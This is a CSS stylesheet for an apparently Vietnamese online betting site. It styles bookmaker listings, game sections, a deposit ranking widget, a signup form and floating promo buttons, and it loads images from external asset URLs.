     #custom-widget .custom-widget .table-content tbody .stt, #custom-widget .custom-widget .table-content tbody .diem {
    padding: 8px 0px;
    font-size: 15px;
    text-align: center
    }
     #custom-widget .custom-widget .table-content tbody .btn-reg, #custom-widget .custom-widget .table-content tbody .btn_rate {
         padding: 3px 16px;
         font-size: 15px;
    }
     #custom-widget .custom-widget .table-content tbody .btn_rate {
         padding: 3px 12px;
    }
     #custom-widget ::-webkit-scrollbar {
         width: 5px;
         height: 5px;
    }
     #custom-widget ::-webkit-scrollbar-thumb {
         -webkit-border-radius: 10px;
         border-radius: 10px;
         background: #686868;
    }
     #custom-widget ::-webkit-scrollbar-track {
         -webkit-border-radius: 10px;
         border-radius: 10px;
         background: #efefef;
    }
     #custom-widget ::selection {
         background: #ba2020;
         color: #fff;
         text-shadow: 1px 1px 2px #888;
    }
}










.footer-wrapper .section__home .post-item .box-text .post-title {
    color:#fff;
}
.title__game {
    border:0;
    margin:0 0 15px 0;
}
.title__game .section-title {
    margin:0;
    border:1px solid #53050c !important;
    padding:5px 0;
}
.title__game b {
    opacity: 0;
    visibility:hidden;
}

.section__home .post-item {
    padding-bottom: 15px;
}
.section__home .post-item {
    overflow: hidden;
}
.section__home .post-item .box-image {
    width: 115px !important;
    float: left;
}
.section__home .post-item .box-image .image-cover {
    padding-top: 75px !important;
}
.section__home .post-item .box-image .image-cover img {
    width: 100%;
    height: 75px ;
    object-fit:cover;
}
.section__home .post-item .box-text {

    padding: 0px 0 0 12px;
    float: right;
    width: calc(100% - 115px) !important;

}
.section__home .post-item .box-text  .post-title {
    color: #333;
    line-height: 22px;
    margin: 0;
    font-size: 14px;
    max-height: 66px;
    overflow: hidden;
}
.box__sec__Ct {
     background: #fbf4da;
    height: 500px;
    overflow: auto;
    padding: 0;
    border-radius: 10px;   
}
.box__sec__Ct {
    padding: 20px;
    color:#333;
}

.box__sec__Ct::-webkit-scrollbar-thumb {
    background-color: #d61515 ; 
}

.box__sec__Ct::-webkit-scrollbar {
    width: 10px;
    background-color: #fff;
}
.box__sec__Ct strong , .box__sec__Ct b {
    font-weight: 600 !important;
}
.box__sec__Ct h2 {
    font-size:19px;
}
.box__sec__Ct h3 {
    font-size:17px;
}
.box__sec__Ct h4 {
    font-size:15px;
}

.section__home .small-columns-1 {
    margin-bottom: 20px;
}






















    #home_list_game .fas {
     -moz-osx-font-smoothing: grayscale;
     -webkit-font-smoothing: antialiased;
     display: inline-block;
     font-style: normal;
     font-variant: normal;
     text-rendering: auto;
     line-height: 1;
}











 #home_list_game .fa-download:before {
     content: "\f019";
}
 #home_list_game .fa-eye:before {
     content: "\f06e";
}
 #home_list_game .fas {
     font-family: "Font Awesome 5 Free";
}
 #home_list_game .fas {
     font-weight: 900;
}
 #home_list_game *, #home_list_game ::after, #home_list_game ::before {
     box-sizing: border-box;
}
 #home_list_game section {
     display: block;
}
 #home_list_game p {
     margin-top: 15px;
    margin-bottom: 0;
}
 #home_list_game ul {
     margin-top: 0;
     margin-bottom: 1rem;
}
 #home_list_game a {
     color: #007bff;
     text-decoration: none;
     background-color: transparent;
}
 #home_list_game a:hover {
     color: #0056b3;
     text-decoration: underline;
}
 #home_list_game img {
     vertical-align: middle;
     border-style: none;
}
 #home_list_game svg {
     overflow: hidden;
     vertical-align: middle;
}
 #home_list_game .img-fluid {
     max-width: 100%;
     height: auto;
}
 #home_list_game .btn {
     display: inline-block;
     font-weight: 400;
     color: #212529;
     text-align: center;
     vertical-align: middle;
     -webkit-user-select: none;
     -moz-user-select: none;
     -ms-user-select: none;
     user-select: none;
     background-color: transparent;
     border: 1px solid transparent;
     padding: 0.375rem 0.75rem;
     font-size: 1rem;
     line-height: 1.5;
     border-radius: 0.25rem;
     transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}
 @media (prefers-reduced-motion: reduce) {
     #home_list_game .btn {
         transition: none;
    }
}
 #home_list_game .btn:hover {
     color: #212529;
     text-decoration: none;
}
 #home_list_game .btn:focus {
     outline: 0;
     box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, .25);
}
 #home_list_game .btn:disabled {
     opacity: 0.65;
}
 #home_list_game .btn-success {
     color: #fff;
     background-color: #28a745;
     border-color: #28a745;
}
 #home_list_game .btn-success:hover {
     color: #fff;
     background-color: #218838;
     border-color: #1e7e34;
}
 #home_list_game .btn-success:focus {
     box-shadow: 0 0 0 0.2rem rgba(72, 180, 97, .5);
}
 #home_list_game .btn-success:disabled {
     color: #fff;
     background-color: #28a745;
     border-color: #28a745;
}
 #home_list_game .btn-sm {
     padding: 0.25rem 0.5rem;
     font-size: 0.875rem;
     line-height: 1.5;
     border-radius: 0.2rem;
}
 #home_list_game .d-block {
     display: block !important;
}
 #home_list_game .mb-1 {
     margin-bottom: 0.25rem !important;
}
 @media print {
     #home_list_game *, #home_list_game ::after, #home_list_game ::before {
         text-shadow: none !important;
         box-shadow: none !important;
    }
     #home_list_game a:not(.btn) {
         text-decoration: underline;
    }
     #home_list_game img {
         page-break-inside: avoid;
    }
     #home_list_game p {
         orphans: 3;
         widows: 3;
    }
}
 #home_list_game .jq-ry-normal-group {
     display: none;
}
 #home_list_game .dealer-list {
     padding: 0;
     margin: 0;
     list-style-type: none;
}
 #home_list_game .dealer-list-item {
    margin-left: 0;
     display: flex;
     flex-wrap: wrap;
     border: 1px solid #eee;
     margin-bottom: 20px;
     position: relative;
     background-color: #fff;
}
 #home_list_game .dealer-icon-top {
     position: absolute;
     width: 25px;
     height: 25px;
     top: 50%;
     transform: translateY(-50%);
     left: 5.5%;
}
 #home_list_game .dealer-meta {
     display: flex;
     flex-direction: column;
     text-align: center;
     flex-basis: 7%;
     width: 7%;
     max-width: 7%;
     font-size: 20px;
}
 #home_list_game .dealer-position {
     background-color: #555;
     color: #fff;
     height: 50%;
     font-weight: 500;
     line-height: 3;
}
 #home_list_game .dealer-point {
     background-color: #de1219;
     color: #ffe351;
     height: 50%;
     font-weight: 500;
     line-height: 3;
     font-size: 18px;
}
 #home_list_game .dealer-img {
     flex-basis: 30%;
     width: 30%;
     max-width: 30%;
     display: flex;
     justify-content: center;
     align-items: center;
     cursor: pointer;
}
 #home_list_game .dealer-img img {
     margin: 0 auto;
     max-width: 90%;
     height: auto;
     display: block;
     width: 80px;
}
 #home_list_game .dealer-info {
     display: flex;
     flex-basis: calc(63% - 140px);
     width: calc(63% - 140px);
     max-width: calc(63% - 140px);
     justify-content: center;
     flex-direction: column;
     border-right: 1px solid #eee;
     border-left: 1px solid #eee;
     padding-left: 15px;
     padding-right: 15px;
}
 #home_list_game .dealer-title {
     font-size: 16px;
     font-weight: 500;
     margin-bottom: 0;
}
 #home_list_game .dealer-title a {
     font-weight: 700;
     font-size: 16px;
     color: #04267f;
}
 #home_list_game .vote-wrap {
     display: flex;
     flex-wrap: wrap;
     align-items: center;
     justify-content: space-between;
}
 #home_list_game .jq-ry-rated-group.jq-ry-group {
     line-height: 13px;
}
 #home_list_game .count-star {
     line-height: 15px;
     margin-right: auto;
    margin-left: 15px;
}
 #home_list_game .dealer-pro-info {
     flex-basis: 23%;
     width: 23%;
     max-width: 23%;
     padding-left: 15px;
     padding-right: 15px;
     display: flex;
     align-items: center;
     font-weight: 400;
     text-align: justify;
     line-height: 1.5;
     font-size: 16px;
}
 #home_list_game .dealer-btn {
     text-align: center;
     flex-basis: 140px;
     width: 140px;
     max-width: 140px;
     display: flex;
     flex-direction: column;
     justify-content: space-evenly;
     padding: 15px 15px 15px 5px;
}
#home_list_game .dealer-btn > a:nth-child(1) {
    background:red !important;
    border:1px solid red !important;
}
 #home_list_game .dealer-btn span {
     font-size: 14px;
}
 #home_list_game .dealer-list-item-mobile {
     display: none;
}
 @media (max-width: 767.98px) and (min-width: 310px) {
     #home_list_game .dealer-list-item {
         display: none;
    }
     #home_list_game .dealer-list-item-mobile {
    display: block;
    position: relative;
    border: 2px solid #eee;
    background: #fff;
    padding: 0;
    margin: 0 0 10px 0;
    }
     #home_list_game .dealer-item-body-mobile {
         display: flex;
         flex-wrap: wrap;
         padding-bottom: 0.5rem;
         margin-bottom: 0.5rem;
         border-bottom: 1px dashed #ececec;
    }
     #home_list_game .dealer-item-left-mobile {
         flex-basis: 15%;
         width: 15%;
         max-width: 15%;
         display: flex;
         flex-wrap: wrap;
         flex-direction: column;
         padding: 0 12px 0 0;
    }
     #home_list_game .dealer-item-right-mobile {
         flex-basis: 85%;
         width: 85%;
         max-width: 85%;
         display: flex;
         flex-wrap: wrap;
         align-items: center;
    }
     #home_list_game .position-mobile, #home_list_game .point-mobile {
         display: inline-block;
         width: 100%;
         text-align: center;
         font-weight: 700;
         padding: 14px 0;
         font-size: 16px;
         line-height: 20px;
    }
     #home_list_game .position-mobile {
         background-color: #555;
         color: #fff;
    }
     #home_list_game .point-mobile {
         background-color: #de1219;
         color: #ffe351;
    }
     #home_list_game .dealer-logo-mobile, #home_list_game .dealer-info-mobile {
         flex-basis: 50%;
         width: 50%;
         max-width: 50%;
         cursor: pointer;
    }
     #home_list_game .dealer-logo-mobile img {
         display: block;
         margin: 0 auto;
         max-width: 60%;
         width: 80px;
    }
     #home_list_game .dealer-info-mobile {
           padding: 10px 10px 0;
    }
     #home_list_game .dealer-desc-mobile {
         flex-basis: 100%;
         width: 100%;
         max-width: 100%;
         padding: 0 15px;
         margin-top: 0.5rem;
         font-size: 14px;
    }
     #home_list_game .dealer-name-mobile a {
    color: #fff;
    font-weight: 700;
    font-size: 13px;
    text-align: center;
    }
}
#home_list_game .dealer-block {
     margin-bottom: 2rem;
}
 #home_list_game .dealer-header {
     display: flex;
     flex-wrap: wrap;
     background: #fff;
     border: 1px solid #e6e6e6;
     border-radius: 4px;
     font-weight: 700;
     text-transform: uppercase;
     text-align: center;
     padding: 10px 0;
     margin-bottom: 10px;
}
 #home_list_game .dealer-header .dealer-name {
     flex-basis: 40%;
     width: 40%;
     max-width: 40%;
}
 #home_list_game .dealer-header .dealer-promotion {
     flex-basis: 60%;
     width: 60%;
     max-width: 60%;
}
 @media (max-width: 767.98px) and (min-width: 310px) {
     #home_list_game .dealer-header {
         display: none;
    }
}
/*#home_list_game {
    display: none;
}*/


body {
    font-family: "Arial" !important;
}
.hot-quick-box {
    background: url(https://csi.20icipp.com/img/static/shbet/desktop/home-quick-bg.jpg) 50%/cover no-repeat;
    margin: 0 auto 20px;
    overflow: hidden;
    position: relative;
}
.hot-quick-box:before {
    content: "";
    float: left;
    padding-bottom: 24.715%;
    width: 100%;
}
.hot-quick-box .hot-inner {
    display: flex;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}
.hot-quick-box .hot-inner .hot-box:first-child {
    left: -66px;
    transform: skewX(
-20deg
);
}
/*
section__nhacai
*/
.section__nhacai .col.large-12 {
    padding-bottom: 0;
}
.section__nhacai .category_item {
    width: 100% !important;
    padding: 0 5px !important;
    margin-bottom: 10px !important;
    position: relative;
    border-radius: 15px;
    overflow: hidden;
    display: block;
}
.section__nhacai .category_item a {
display: block;
    background: #fff;
    padding: 5px;
    width: 100%;

}
.category_item img {
    height: 98px;
    -o-object-fit: contain;
    object-fit: contain;
    display: block;
    margin: auto;
}
.category_item .decor {
    position: absolute;
    top: 0px;

    left: 4px;

    width: 30px;
    height: 20px;
       color:#fff;
    border-radius: 10px 0 10px 0;
    /*background-color: var(--color-secondary);*/
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    font-size: .8em;
    background:#ababab;
}














.section__tt  {
    padding-bottom: 0 !important;
}
.section__tt  .box  .box-text {
    padding:0;
}
.section__tt  .box  .box-text p {
    bottom: 10px;
    color: #000;
    font-size: 21px;
    line-height: 1.6;
    position: absolute;
    right: 10px;
    text-align: right;
    margin: 0;
    text-transform: uppercase;
    font-family: auto;
}
.section__tt  li {
    margin:0 !important;
}
.section__tt  .col.large-12 {
    padding-bottom: 0 !important;
}
.hot-quick-box .hot-inner .hot-box {
    height: 100%;
    overflow: hidden;
    position: absolute;
    top: 0;
    width: 31%;
    z-index: 3;
}
.hot-quick-box .hot-inner .hot-box.sports h3 {
    background: url(https://csi.20icipp.com/img/static/shbet/desktop/home-title-sports.png) 50%/contain no-repeat;
    transform: skewX(
20deg
);
}

.hot-quick-box .hot-inner .hot-box h3 {
    font-size: 0;
    height: 60px;
    left: 0;
    position: absolute;
    text-align: center;
    top: 5px;
    width: 100%;
}
.hot-quick-box .hot-inner .hot-box.sports .hot-cover {
    background: url(https://csi.20icipp.com/img/static/shbet/desktop/home-sports.png) center 10px/cover no-repeat;
    left: 20px;
    transform: skewX(
20deg
);
}

.hot-quick-box .hot-inner .hot-box .hot-cover {
    bottom: 0;
    height: 240px;
    left: 0;
    position: absolute;
    transition: .3s ease;
    width: 100%;
    
}
.hot-quick-box .hot-inner .hot-box:nth-child(2) {
    left: 50%;
    transform: translateX(-50%);
    width: 58%;
    z-index: 2;
}
.hot-quick-box .hot-inner .hot-box.live h3 {
    background: url(https://csi.20icipp.com/img/static/shbet/desktop/home-title-live2.png) 50%/contain no-repeat;
    top: 8px;
}
.hot-quick-box .hot-inner .hot-box:nth-child(3) {
    right: -68px;
    transform: skewX(
20deg
);
}
.hot-quick-box .hot-inner .hot-box.chess h3 {
    background: url(https://csi.20icipp.com/img/static/shbet/desktop/home-title-chess.png) 50%/contain no-repeat;
    top: 8px;
    transform: skewX(
-20deg
);
}
.hot-quick-box .hot-inner .hot-box.chess .hot-cover {
    background: url(https://csi.20icipp.com/img/static/shbet/desktop/home-chess.png) center 80%/60% no-repeat;
    left: -20px;
    transform: skewX(
-20deg
);
}

.hot-quick-box .hot-inner .hot-box.live .hot-cover {
    background: url(https://csi.20icipp.com/img/static/shbet/desktop/home-live.png) bottom/92% no-repeat;
}
#top-bar {
    background: linear-gradient(180deg,#085bd7,#6acbf7);

}


.hot-quick-box .hot-inner .hot-box:hover .hot-cover {

}

.section__huongdan {
    padding-bottom: 0 !important;
}
.section__huongdan .icon-box {
padding: 10px;
    border: 2px solid #307a9b;
    margin-bottom: 20px;
    display: flex;
    align-items: center;
    border-radius: 10px;
}
.section__huongdan1 .icon-box  {
    padding-bottom:0;
}
.section__huongdan .icon-box  h3 ,
.section__huongdan1 .icon-box h3 {
    font-size:15px;
    color:#333;
    margin:0 0 6px 0;
}
.section__huongdan .col.medium-4 ,
.section__huongdan1  .col.medium-4  {
    padding-bottom: 0;
}
.section__huongdan  .icon-box p ,
.section__huongdan1 .icon-box  p {
    margin: 0;
    font-size: 13px;
}
.section__salel .col.small-12{
padding-bottom: 0 !important;
    
}
.section__huongdan  .section-title {
    margin-bottom: 25px;
}
.section__thang  {
    padding: 10px 0 !important;
}
.section__thang .row__row > .col.large-6 {
    /*padding: 0;*/
}
.section__thang .row__row > .col.large-:nth-child(1) {
    /*padding-right: 3px;*/
}
.section__thang .row__row > .col.large-6:nth-child(2n) {
    /*padding-left: 3px;*/
}
.section__thang .section-title-container {
    margin: 0;
}
.firework {
    width: 100vw;
    height: 100vh;
    display: block;
    position: fixed;
    z-index: -1;
}
.section__news .col.large-12 {
    padding-bottom: 0 !important;
}
.section__news  {
    padding-bottom: 10px !important;
}
.date__time {
	    padding: 5px 0 10px;
    border-bottom: 1px solid #ddd;
    margin-bottom: 11px;
}
audio, canvas, progress, video {
    display: inline-block;
    position: fixed !important;
}
canvas {
    top: 0;
    width: 100%;
}
.section__thang  #slick-next ,
.section__thang #slick-prev {
    display: none !important;
}
.slider__vetical  {
    padding-left: 0 !important;
    padding-bottom: 0 !important;
}
.row__sl_img {
    padding-right: 0 !important;
    padding-bottom: 0 !important;
}
.section__thang .icon-box {
    overflow: hidden;
    border: none;
    /*border-bottom: 1px solid #ccc;*/
    /*border-top: 1px solid #ccc;*/
    padding: 6.2px 7px;
    width: 100%;
    background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#2f2f31),to(#09060d));
    background: linear-gradient(
180deg
,#2f2f31,#09060d);
    -webkit-transition: all .5s ease;
    transition: all .5s ease
    align-items: center;
    display: flex;
    cursor: pointer;
    transition: all 400ms ease;
    -webkit-transition: all 400ms ease;
}
.section__thang .icon-box:hover {
    background: #000;
}
.section__hca {
    padding-top: 20px !important;
}
.section__hca .section-content > .img  {
    display: block;
    margin: auto;
}
.section__thang .icon-box  .icon-box-img  img {
    width: 76px !important;
    height: 40px !important;
    object-fit: cover;
    padding: 0;
}
.section__thang .slick-vertical .slick-slide {
    border-top: 0 !important;
}
.row__sl_img  .slider  img {
    width: 100%;
    height: 263px !important;
    object-fit: cover;
}
.section__thang .icon-box  .icon-box-text p {
    color: #b3ffd6;
    margin: 0;
    font-size: 13px;
    font-weight: 400;
}
.section__thang .icon-box  .icon-box-text p img {
    max-width: 14px;
    width: 14px;
    height: 14px;
    display: inline-block;
    margin-right: 5px;
}
.section__thang .icon-box  .icon-box-text p.img__coin {
    color: #fee71b;
    font-size: 11px;
    margin: 0;
}

.box__nen h3 {
	color: #fff;
	   font-size: 16px;
	    margin: 3;
    text-transform: uppercase;
}
.section__salel .icon-box {
padding: 5px 10px 5px 61px;
    /* border-radius: 5px; */
    /* background: #000; */
    /* border: 1px solid #f9bb1f; */
    background: url(images/bgb.png)no-repeat;
    background-size: 100%;
}
.section__salel .icon-box img {
    max-height: 50px;
}
.section__salel .section__salel__1 .col .icon-box  {
    background: #000;
    border: 1px solid #f9bb1f;
}
/*.section__salel  .section__salel__1 .col:nth-child(3) .icon-box  {
	 background: #21c673;
}
.section__salel  .section__salel__1 .col:nth-child(4) .icon-box  {
    background: #ff462d;
}
.section__salel .icon-box:hover {
    background: #0e579d;
}
.section__salel .section__salel__1 .col:nth-child(4) .icon-box {
    background: #0c6efd;
}
.section__salel .section__salel__1 .col:nth-child(2) .icon-box {
    background: #ff462d;
}
.section__salel .section__salel__1 .col:nth-child(3) .icon-box {
	 background: #21c673;
}
*/





.section__salel .icon-box:hover {
    /*background: #313131;*/
}
/*
.section__salel .section__salel__1 .col:nth-child(2) .icon-box:hover {
    background: #0c6efd;
}
.section__salel .section__salel__1 .col:nth-child(3) .icon-box:hover {
	 background: #ff462d;
}

*/

.section__salel .icon-box .icon-box-img {
    width: 25px !important;

}
.section__salel .icon-box .icon-box-text {
    width: calc(100% - 30px);
    padding-left: 43px;
}
.section__salel .icon-box .icon-box-text h3 {
    color: #fff;
    font-size: 15px;
    font-weight: 600;
    margin: 0;
}
.section__salel .icon-box .icon-box-text p {
    color: #f9bb1f;
    font-size: 12px;
    font-weight: 500;
    margin: 0;
    font-style: italic;
}

.header-bottom .nav > li > a {
    font-family: "Arial" !important;
    font-weight: 400 !important;
    font-size: 14px;
    padding: 0 9px;
    text-transform: uppercase;
    line-height: 46px;
    color: #333 !important;
}
.header-bottom .nav > li > a:hover {
    color: #fff !important;
    background: #000;
}
body {
    font-family: "Arial" !important;
}

    .float_box-left {
    position: fixed;
    top: 240px;
    left: 10px;
    z-index: 3020;
}
.float_aside-nav {
    position: relative;
    width: 280px;
    height: 340px;
}
.float_aside-nav_icon-download {
    background-image: url(https://csi.20icipp.com/img/static/789bet/custom/float/aside-tai-app.png);
}
.float_aside-nav_item, .float_aside-nav_menu {
    position: absolute;
    top: 0;
    left: -90px;
    bottom: 0;
    right: 0;
    margin: auto;
    color: #f9c369;
    text-align: center;
    text-decoration: none;
    -webkit-transition: all .5s;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    background-repeat: no-repeat;
}
.float_aside-nav_menu {
    border-radius: 50%;
    transition: all .5s;
    width: 130px;
    height: 130px;
    background-size: contain!important;
    -webkit-animation: rota 5s ease 1.4s infinite;
    animation: rota 5s ease 1.4s infinite;
    z-index: 1;
}
.float_aside-nav_icon-about {
    background: url(images/aside-dang-ky.png) no-repeat;
}
.float_aside-nav_icon-agent {
    background: url(images/aside-dai-ly.png) no-repeat;
}
.float_aside-nav_icon-activity {
    background: url(images/aside-khuyen-mai.png) no-repeat;
}
.float_aside-nav_icon-faq {
    background: url(images/aside-quy-dinh.png) no-repeat;
}
.float_aside-nav_item:hover {
    border-width: 0;
    border-color: #8d6246;
}




.float_aside-nav:hover .float_aside-nav_item {
    opacity: 1;
}


.deposit-ranking-detail{position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;left:0;bottom:0;width:525px;height:295px;border-radius:10px;color:#fff;background-color:#261f26;-webkit-box-shadow:0 5px 18px 2px rgba(20,20,20,.4);box-shadow:0 5px 18px 2px rgba(20,20,20,.4)}.deposit-ranking-detail .dr-close{position:absolute;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;top:-8px;right:-8px;width:32px;height:32px;color:#141414;color:rgba(20,20,20,.5);font-size:28px;cursor:pointer;border-radius:16px;background-color:#fff;-webkit-box-shadow:0 5px 18px 2px rgba(20,20,20,.5);box-shadow:0 5px 18px 2px rgba(20,20,20,.5)}.deposit-ranking-detail .dr-close,.deposit-ranking-detail .dr-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.deposit-ranking-detail .dr-header{height:45px;font-size:19px;background-color:#bd1010}.deposit-ranking-detail .dr-header .mps-sports{color:#febf4e;margin:0 5px 0 20px}.deposit-ranking-detail .dr-marquee{position:relative;height:30px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#e29212}.deposit-ranking-detail .dr-marquee .marquee-block{position:absolute;z-index:1;width:100%;height:30px;line-height:30px;background-color:#e29212}.deposit-ranking-detail .dr-marquee .marquee-block .marquee-news{position:relative;margin:0 auto}.deposit-ranking-detail .dr-marquee .marquee-block .marquee-wrap{position:relative;margin:auto}.deposit-ranking-detail .dr-marquee .marquee-block .marquee-wrap .visible-area{position:relative;width:100%;height:30px;overflow:hidden}.deposit-ranking-detail .dr-marquee .marquee-block .marquee-wrap .visible-area .marquee-content{position:absolute;white-space:nowrap;-webkit-animation:scrollLeft linear infinite;animation:scrollLeft linear infinite}.deposit-ranking-detail .dr-marquee .marquee-block .marquee-wrap .visible-area .marquee-content.scrollLeft{padding-left:550px}.deposit-ranking-detail .dr-marquee .marquee-block .marquee-wrap .marquee-content .marquee-item{color:#fff;margin-left:5px;margin-right:30px;font-weight:400;font-size:14px;cursor:pointer}.deposit-ranking-detail .dr-marquee .marquee-block .marquee-wrap .marquee-content .marquee-item i{margin-top:3px;margin-right:5px}.deposit-ranking-detail .dr-content{-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:horizontal;-ms-flex-direction:row;flex-direction:row}.deposit-ranking-detail .dr-content,.deposit-ranking-detail .dr-left-box{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-direction:normal}.deposit-ranking-detail .dr-left-box{width:215px;height:100%;-webkit-box-orient:vertical;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:distribute;justify-content:space-around;padding:20px}.deposit-ranking-detail .dr-left-item>div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.deposit-ranking-detail .dr-left-item .player-id{font-size:18px;font-weight:900;text-transform:uppercase}.deposit-ranking-detail .dr-left-item .mps-coin-fill{color:#febf4e;font-size:22px;margin-top:5px}.deposit-ranking-detail .dr-left-item .money{font-size:18px;font-weight:500;color:#ffcd57;margin-top:5px}.deposit-ranking-detail .rank{font-family:Avenir;font-size:12px;font-weight:900;color:#fff;padding:5px 8px 5px 7px;border-radius:10px;margin-right:5px}.deposit-ranking-detail .top-1{-webkit-box-shadow:0 1px 2.4px .6px rgba(20,20,20,.75),inset 0 -1px 4.5px .5px rgba(255,248,230,.91);box-shadow:0 1px 2.4px .6px rgba(20,20,20,.75),inset 0 -1px 4.5px .5px rgba(255,248,230,.91);background-color:#fda200}.deposit-ranking-detail .top-2{-webkit-box-shadow:0 1px 2.4px .6px rgba(20,20,20,.75),inset 0 -1px 4.5px .5px hsla(0,0%,83.9%,.91);box-shadow:0 1px 2.4px .6px rgba(20,20,20,.75),inset 0 -1px 4.5px .5px hsla(0,0%,83.9%,.91);background-color:#939dba}.deposit-ranking-detail .top-3{-webkit-box-shadow:0 1px 2.4px .6px rgba(20,20,20,.75),inset 0 -1px 4.5px .5px rgba(245,180,116,.91);box-shadow:0 1px 2.4px .6px rgba(20,20,20,.75),inset 0 -1px 4.5px .5px rgba(245,180,116,.91);background-color:#aa6538}.deposit-ranking-detail .dr-right-box{-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-orient:vertical;-ms-flex-direction:column;flex-direction:column;-ms-flex-item-align:start;align-self:flex-start;overflow:hidden}.deposit-ranking-detail .dr-right-box,.deposit-ranking-detail .dr-right-box>div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-direction:normal}.deposit-ranking-detail .dr-right-box>div{-webkit-box-orient:horizontal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:47px;padding:0 10px;-webkit-box-shadow:inset 0 -1px 0 0 #37363c;box-shadow:inset 0 -1px 0 0 #37363c;background-image:-webkit-gradient(linear,left bottom,left top,from(#201e20),to(#2b292c));background-image:linear-gradient(0deg,#201e20,#2b292c)}.deposit-ranking-detail .dr-right-box .right-item-rank{font-size:13px;color:#febf4e;margin-right:5px}.deposit-ranking-detail .dr-right-box .player-id{font-size:15px;text-transform:uppercase}.deposit-ranking-detail .dr-right-box .money-box{display:-webkit-box;display:-ms-flexbox;display:flex;border-radius:12px;padding:3px 27px 1px 3px;margin-left:10px;-webkit-box-shadow:inset 0 -1px 1.9px .1px rgba(0,0,0,.96);box-shadow:inset 0 -1px 1.9px .1px rgba(0,0,0,.96);background-color:#000}.deposit-ranking-detail .dr-right-box .mps-coin-fill{color:#febf4e;font-size:18px}.deposit-ranking-detail .dr-right-box .money{font-size:15px;font-weight:500;color:#ffcd57}
.deposit-ranking-container{position:fixed;left:20px;bottom:40px;z-index:20}.deposit-ranking-container .dr-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:60px;height:60px;border-radius:30px;background-color:#bd1010;-webkit-box-shadow:0 5px 18px 2px rgba(20,20,20,.4);box-shadow:0 5px 18px 2px rgba(20,20,20,.4);cursor:pointer}.deposit-ranking-container .dr-btn i{color:#febf4e;font-size:35px}
.not-found{width:100%;height:500px;text-align:center;padding-top:60px}.not-found .not-found-title{color:#feb000;line-height:50px;font-size:24px}.not-found .not-found-desc{color:#feb000;font-size:18px;line-height:30px}
.ad-WebpageShare iframe{margin:0;padding:0;border:none;height:100vh;width:100vw;overflow-y:auto;overflow-x:hidden}.ad-WebpageShare .ad-image{position:relative;width:400px;height:300px;background-color:#fff;background-size:contain;cursor:pointer}.ad-WebpageShare .mps-close{position:absolute;top:-20px;right:-20px;width:40px;height:40px;line-height:40px;border-radius:20px;-webkit-box-shadow:0 2px 4px 0 rgba(0,0,0,.31);box-shadow:0 2px 4px 0 rgba(0,0,0,.31);background-color:#fff;color:#777;font-size:34px;text-align:center;cursor:pointer}






    .app.signup .main-wrap.signup .white-container .container{padding:20px 30px 0}
    .app.signup .main-wrap.signup .white-container .container .nrc-form-item{margin-bottom:20px;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}
    .app.signup .main-wrap.signup .white-container .container .nrc-form-label{width:130px;padding:0;white-space:nowrap;text-align:left}
    .app.signup .main-wrap.signup .white-container .container .nrc-form-input{-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0;width:calc(100% - 130px)}
    .app.signup .main-wrap.signup .white-container .container .nrc-form-input .react-tel-input{width:100%}.app.signup .main-wrap.signup .white-container .container .nrc-form-input input{margin-right:0;width:100%}
    .app.signup .main-wrap.signup .white-container .container .nrc-form-input small{line-height:1.4;font-weight:400}
    .app.signup .main-wrap.signup:after{content:"";position:absolute;right:0;top:0;width:320px;height:100%;background:url(https://csi.20icipp.com/img/static/789bet/custom/banner/banner-modal.png) bottom/cover no-repeat}.snowflake{color:#fff;font-size:1em;font-family:Arial;-webkit-animation-name:fall;animation-name:fall;top:-100vh;text-shadow:0 0 1px #000;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes snowflakes-fall{0%{top:-10%}to{top:100%}}@-webkit-keyframes snowflakes-shake{0%{-webkit-transform:translateX(0);transform:translateX(0)}50%{-webkit-transform:translateX(80px);transform:translateX(80px)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes snowflakes-fall{0%{top:-10%}to{top:100%}}@keyframes 